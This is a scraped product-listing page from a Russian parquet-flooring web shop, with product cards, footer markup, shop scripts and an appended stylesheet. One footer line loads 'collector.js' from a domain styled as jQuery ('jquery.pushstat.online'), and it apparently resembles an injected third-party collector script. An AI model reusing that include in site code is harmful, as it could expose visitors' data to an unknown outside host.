color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1056", "product": "Паркетная доска Дуб красный европейский", "collection": "-", "fullname": "Трехполосная паркетная доска «Дуб красный европейский»", "price": "8 340", "image": "/assets/images/products/455/56-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1607.html" class="image">
    <img src="/assets/components/phpthumbof/cache/607-s.c93cdf30134633ebe3599a2942611fd6482.jpg" alt="Паркетная доска Панга-Панга" loading="lazy" title="Паркетная доска Панга-Панга">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1607.html" title="Паркетная доска «Панга-Панга»">
	        Паркетная доска «Панга-Панга»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Венге</dd>

      <dt>Дизайн доски:</dt>
      <dd>Многополосная</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 560 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 560</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="532">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="532" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1607", "product": "Паркетная доска Панга-Панга", "collection": "", "fullname": "Паркетная доска «Панга-Панга»", "price": "7 560", "image": "/assets/images/products/532/607-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1603.html" class="image">
    <img src="/assets/components/phpthumbof/cache/603-s.c93cdf30134633ebe3599a2942611fd6482.jpg" alt="Паркетная доска Дуссия" loading="lazy" title="Паркетная доска Дуссия">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1603.html" title="Двухполосная паркетная доска «Дуссия» Magnum">
	        Двухполосная паркетная доска «Дуссия» Magn&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуссия</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">6 940 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">6 940</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="528">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="528" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1603", "product": "Паркетная доска Дуссия", "collection": "-", "fullname": "Двухполосная паркетная доска «Дуссия» Magnum", "price": "6 940", "image": "/assets/images/products/528/603-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":482,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1768983788269
body_size: 22
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"944":1,"947":2,"949":1,"988":1,"1044":1,"1185":1,"1292":1,"1622":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 653
content:
{"error":0,"error_text":"\n<form id=\"dsconsult-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"fields\">\n<div class=\"field-1 name\">\n<label for = \"dsconsult-name\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<\/label>\n<input id=\"dsconsult-name\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\" >\n<\/div>\n<div class=\"field-2 message\">\n<label for = \"dsconsult-phone\">\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430:<span class=\"required\">*<\/span><\/label>\n<input id=\"dsconsult-phone\"  name=\"phone\"  type=\"text\"  placeholder=\"+7 (___) ___-__-__\"  required pattern=\"^\\+7 \\(\\d{3}\\) \\d{3}(-\\d{2}){2}$\"  data-dsform-mask=\"+7 (999) 999-99-99\" >\n<\/div>\n<\/div><div class=\"summary\"><div class=\"note\">(<span class=\"required\">*<\/span>) &mdash; \u043f\u043e\u043b\u0435, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.<\/div>\n<div class=\"field-4 submit\">\n<input type=\"submit\"  onclick=\"yaCounter23242210.reachGoal('zakazat_zvonok');\"  value=\"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\" >\n<\/div>\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<\/form>"}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/style_new.css
body_size: 23212
content:
@charset "UTF-8";

.hidden {
  display: none;
}

.bold {
  font-weight: bold;
}

.clear,
#content .text.top:after,
main > .text:after {
  display: block;
  clear: both;
}

.unselectable,
.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button,
nav,
article.preview > .contents > .more,
#advantages > .body > .items,
footer .index .logo,
header .index .logo {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.selectable {
  -webkit-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button {
  cursor: pointer;
}

.scrollable,
#header-menu {
  overflow-x: visible;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.ellipsized,
.button,
.properties > dd,
#header-menu a,
#sections > .item > .contents > .title > div,
#slider-menu > ul > li > a,
#tabs > .heads > li {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.image-link-centered {
  display: block;
  text-align: center;
}

.image-link-centered > img {
  max-width: 100%;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  display: inline-block;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  vertical-align: top;
}

#slider > .body > .items .bx-pager,
.bx-controls-direction > *,
.checkbox > label:before {
  position: absolute;
}

#slider > .body > .items .bx-pager {
  left: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img,
#slider > .body > .items .bx-pager {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  top: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img {
  margin-left: 50%;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin: 20px 0;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
body {
  margin: 0;
  padding: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button,
input,
button,
textarea,
.button {
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
}

footer .index .logo,
header .index .logo,
#header-menu a,
#slider-menu > ul > li > a,
#slider-menu > ul > li > .submenu > li > a,
footer .index .logo:hover,
header .index .logo:hover,
#header-menu a:hover,
#slider-menu > ul > li > a:hover,
#slider-menu > ul > li > .submenu > li > a:hover {
  color: inherit;
  text-decoration: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul {
  text-align: left;
  list-style-type: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
nav ul > li,
#advantages > .body > .items > li,
#breadcrumbs > ul > li,
#msOrder > .steps > li,
#product > .contents > .bottom > .thumbnails > li,
#tabs > ul > li {
  margin: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button {
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

#msOrder textarea {
  overflow: auto;
  resize: none;
}

#product > .contents > .bottom > .properties > .size.definition > select::-ms-expand {
  display: none;
}

* {
  box-sizing: border-box;
  outline: 0 !important;
}

*::-moz-focus-inner {
  border: 0;
}

html {
  height: 100%;
}

body {
  position: relative;
  box-sizing: border-box;
  min-width: 320px;
  min-height: 100%;
  padding-bottom: 500px;
  font: 14px/20px "Century Gothic", Arial, sans-serif;
  color: #3b3b3b;
}

h1,
h2,
.heading,
article.preview > .title,
h3,
.h1,
.h2,
.h3 {
  margin: 0 0 20px;
  font-weight: bold;
  text-transform: uppercase;
}

h1,
.h1 {
  font-size: 24px;
  line-height: 25px;
}

h2,
.heading,
article.preview > .title,
h3,
.h2,
.h3 {
  font-size: 16px;
  line-height: 20px;
}

p,
ul,
ol {
  margin: 20px 0;
}

ul {
  padding: 0;
  list-style-position: inside;
}

a {
  color: inherit;
  cursor: pointer;
}

a:active {
  background-color: transparent;
}

img {
  border: 0;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
#slider-new > .body,
#wrapper:not(.nowrap),
#advantages,
#sections,
#slider,
#slider-new {
  margin-left: auto;
  margin-right: auto;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
/*#slider-new > .body,*/
#wrapper:not(.nowrap) {
  width: 1170px;
}

#advantages,
#sections,
#slider,
#slider-new {
  max-width: 1920px;
}

#advantages,
#sections {
  border: 45px solid #272727;
  border-left: 0;
  border-right: 0;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin-top: 40px;
  margin-bottom: 40px;
}

#sort {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: right;
  margin-right: 83px;
}

.heading {
  font-size: 18px;
  text-transform: uppercase;
}

.heading.big {
  margin-bottom: 40px;
  font-size: 20px;
  line-height: 25px;
}

.heading.small {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: normal;
}

.blackbar,
#breadcrumbs,
footer .bottom {
  height: 45px;
  line-height: 45px;
  background-color: #272727;
  color: #fff;
}

.blackbar > .heading,
#breadcrumbs > .heading,
footer .bottom > .heading {
  line-height: inherit;
}

.button.cart > span,
.checkbox > label,
footer .phone,
header .phone,
footer .letter,
header .letter,
header .top-inner > .address {
  position: relative;
}

.button.cart > span:before,
.checkbox > label:before,
footer .phone:before,
header .phone:before,
footer .letter:before,
header .letter:before,
header .top-inner > .address:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  height: 100%;
  background-position-y: center;
  background-repeat: no-repeat;
}

.button {
  height: 45px;
  line-height: 41px;
  border: 2px solid #aab657;
  position: relative;
  box-sizing: border-box;
  width: 100%;
  padding: 0 10px;
  background-color: #aab657;
  font-family: inherit;
  font-size: 16px;
  text-align: center;
}

.button,
.button:hover {
  color: inherit;
  text-decoration: none;
}

.button:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  border-color: #bfc97d;
  background-color: #bfc97d;
}

.button.transparent {
  background-color: transparent;
}

.button.transparent:hover {
  border-color: #8f9a45;
  background-color: rgba(98, 98, 98, 0.2);
}

.button.gray {
  border-color: #d1d1d1;
  background-color: #d1d1d1;
}

.button.cart {
  height: 50px;
  line-height: 46px;
  width: 230px;
  border-color: #8f9a45;
  background-color: transparent;
  font-weight: bold;
}

.button.cart > span {
  padding-left: 61px;
}

.button.cart > span:before {
  background-image: url("../images/icons/cart.svg");
  background-repeat: no-repeat;
  width: 31px;
  left: 0;
}

.button.cart:hover > span:before {
  background-position-x: -31px;
}

.button.cart:hover {
  background-color: #8f9a45;
}

.button.catalog,
.button.hamburger {
  border: 0;
}

.button.catalog:hover,
.button.hamburger:hover {
  box-shadow: none;
}

.button.catalog {
  height: 45px;
  line-height: 45px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: transparent;
  padding: 0 0 0 45px;
}

.button.hamburger {
  background-color: #ac8b6d;
  background-image: url("../images/icons/hamburger.svg");
  background-position: center;
  background-repeat: no-repeat;
  width: 45px;
}

.bx-wrapper {
  position: relative;
}

.bx-viewport {
  height: auto /*!important*/;
}

.bx-controls-direction > * {
  background-image: url("../images/icons/arrow.svg");
  background-repeat: no-repeat;
  width: 16px;
  height: 30px;
  display: block;
}

.bx-prev {
  left: -31px;
  -webkit-transform: translateY(-50%) scaleX(-1);
  transform: translateY(-50%) scaleX(-1);
}

.bx-next {
  right: -31px;
}

.counter {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.counter.big {
  height: 45px;
}

.counter.big > input[type="button"] {
  width: 30px;
}

.counter.big > input[type="text"] {
  width: 65px;
}

.counter.big > .unit {
  margin-left: 10px;
}

.counter > input {
  height: 100%;
  text-align: center;
}

.counter > input[type="button"] {
  background-color: #b9bdc1;
  width: 18px;
}

.counter > input[type="text"] {
  border: 1px solid #b9bdc1;
  width: 35px;
  cursor: default;
}

.counter > .unit {
  margin-left: 5px;
  color: #787878;
}

#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select {
  border: 1px solid transparent;
  box-sizing: border-box;
  vertical-align: top;
  width: 100%;
  padding: 0 10px;
  transition: border-color 0.15s linear;
}

#search > input:focus[type="text"],
#search2 > input:focus[type="text"],
#msOrder input:focus[type="text"],
#msOrder textarea:focus,
#product > .contents > .bottom > .properties > .size.definition > select:focus {
  border-color: #3b3b3b;
}

.checkbox {
  text-align: left;
}

.checkbox > input[type="checkbox"],
.checkbox > input[type="radio"] {
  display: none;
}

.checkbox > input[type="checkbox"]:checked + label:before,
.checkbox > input[type="radio"]:checked + label:before {
  background-position-x: -14px;
}

.checkbox > label {
  padding-left: 29px;
}

.checkbox > label:before {
  background-image: url("../images/icons/checkbox.svg");
  background-repeat: no-repeat;
  width: 14px;
  height: 14px;
  left: 0;
}

.checkbox > label:before {
  top: 50% !important;
}

a:hover,
article.preview > .title > .container2 > a,
#collections .item > .contents > .title > a,
footer .telephones > a,
header .telephones > a,
footer .body-inner > .menu > nav > ul a,
footer .bottom-inner > .right > a,
#pagination > ul > li.active > a,
#sections > .item > .contents > .title > div > a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: none;
}

